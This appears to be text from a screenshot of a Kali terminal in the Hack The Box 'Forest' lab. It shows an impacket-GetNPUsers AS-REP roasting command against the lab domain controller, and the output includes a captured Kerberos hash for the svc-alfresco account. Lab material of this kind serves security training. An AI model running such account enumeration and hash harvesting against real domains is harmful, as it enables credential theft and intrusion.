 ┌──(kali㉿kali)-[~/HTB/Forest]
└─$ impacket-GetNPUsers HTB.LOCAL/ -dc-ip 10.10.10.161 -no-pass -usersfile users.txt
Impacket v0.11.0 - Copyright 2023 Fortra
File System
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:206f6748be1fb52027c670f254d6ec03$e092a827445cc7893823f
e8674a978d2857f2606e3865980f51f6000f3e6ea92542288743e2532770dc2cebaa1566e6783406c212a457038
8a098f94616dcd5cc7d81702f1c74fdcd37c335e630bd02b06a2d174240e664ca01e2dcc5222fff67c9f04f1ca9
e3058efe72c7fc03314d8b2b3ea55fefd57290819997bef0653b7d53dde32c490e7c53284f51ef97e23723a02
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User forest doesn't have UF_DONT_REQUIRE_PREAUTH set